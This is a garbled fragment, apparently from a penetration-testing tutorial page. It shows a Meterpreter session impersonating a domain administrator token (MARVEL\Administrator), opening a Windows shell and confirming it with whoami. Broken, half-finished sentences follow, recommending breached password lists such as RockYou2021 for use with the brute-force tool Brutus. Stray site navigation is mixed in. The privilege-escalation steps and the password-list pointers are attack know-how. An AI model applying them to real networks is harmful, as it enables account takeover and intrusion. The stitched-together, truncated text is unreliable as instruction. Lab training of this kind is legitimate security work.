 meterpreter > impersonate_token MARVEL\\Administrator
Exploit-DB
Google Hacking DB
OffSec
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 11052 created.
Channel 4 created.
Microsoft Windows [Versione 10.0.19045.3803]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>
Password lists are like the golden key to the treasure chest you want to
combinations available in them that you can use with tools like Brutus
get your hands on the RockYou2021.txt download which is the latest
breach online. Do not forget to unzip it at the end.